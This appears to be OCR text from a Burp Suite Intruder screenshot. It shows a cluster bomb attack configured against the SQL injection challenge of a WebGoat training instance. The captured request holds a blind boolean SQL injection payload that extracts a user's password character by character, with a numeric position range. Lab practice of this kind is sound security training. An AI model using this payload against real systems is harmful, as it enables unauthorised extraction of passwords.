 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Cluster bomb attack Start attack
Target http://192.168.189.50:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.189.50:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 119
10 Origin: http://192.168.189.50:8080
11 Connection: keep-alive
12 Referer: http://192.168.189.50:8080/WebGoat/start.mvc?username=julien
13 Cookie: JSESSIONID=OtxqnMhhofk6DP1OdGeKIItd8yPCW95jNQUolcwn
14 Priority: u=0
15
16 username_reg=tom'+and+lower(substring(password,§pos§,1))%3d'§char§'--&email_reg=a%40mail.com&password_reg=a&
confirm_password_reg=a
Payloads
Payload position: 1 - pos
Payload type: Numbers
Payload count: 23
Request count: 0
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 23
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
§ Payloads
Resource pool
Settings